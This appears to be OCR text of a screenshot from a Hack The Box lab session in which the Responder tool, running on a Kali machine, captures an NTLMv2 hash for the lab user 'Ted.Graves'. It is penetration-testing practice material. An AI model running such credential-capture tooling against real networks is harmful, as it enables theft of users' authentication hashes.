 1 2 3 4 10.10.14.3 8:16
root@kali-attacker: ~/machines/hackthebox/pdfs
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~ × root@kali-attacker: ~/machines/hackthebox/pdfs × root@kali-attacker: ~ × root@kali-attacker: ~/krbrelayx ×
Responder IPv6 [dead:beef:2::1001]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-39FFNWBM2UA]
Responder Domain Name [6RFM.LOCAL]
Responder DCE-RPC Port [47700]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.3) is not on the same subnet than the DNS server (192.168.38.1).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:bb138bb451d3dbe9:2C16CCA4A7ADB20D118CFD0DF7B7BD63:
[*] Skipping previously captured hash for intelligence\Ted.Graves
[*] Skipping previously captured hash for intelligence\Ted.Graves
[*] Skipping previously captured hash for intelligence\Ted.Graves
[*] Skipping previously captured hash for intelligence\Ted.Graves
[*] Skipping previously captured hash for intelligence\Ted.Graves
[*] Skipping previously captured hash for intelligence\Ted.Graves